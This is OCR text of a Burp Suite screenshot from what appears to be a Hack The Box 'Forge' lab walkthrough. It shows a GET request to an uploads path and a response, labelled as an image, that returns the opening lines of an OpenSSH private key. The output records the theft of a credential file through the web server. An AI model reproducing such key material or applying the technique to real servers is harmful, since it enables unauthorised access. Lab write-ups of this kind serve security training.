 Pretty Raw Hex Hackvertor \n
GET /uploads/m6eQKqnqhQcubOHjtkL6 HTTP/1.1
Host: forge.htb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate
Connection: close
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 21:39:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Disposition: inline; filename=m6eQKqnqhQcubOHjtkL6
5 Content-Length: 2590
6 Last-Modified: Wed, 01 Mar 2023 21:39:35 GMT
7 Cache-Control: no-cache
8 Connection: close
9 Content-Type: image/jpg
10
11 -----BEGIN OPENSSH PRIVATE KEY-----
12 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAd
zc2gtcn
13 NhAAAAAwEAAQAAAYEAnZIO+Qywfgnftqo5as+orHW/w1WbrG6i6B7Tv2PdQ09Ni
xOmtHR3
14 rnxHouv4/l1pO2njPf5GbjVHAsMwJDXmDNjaqZfO9OYC7K7hr7FV6xlUWThwcKo
INSPECTOR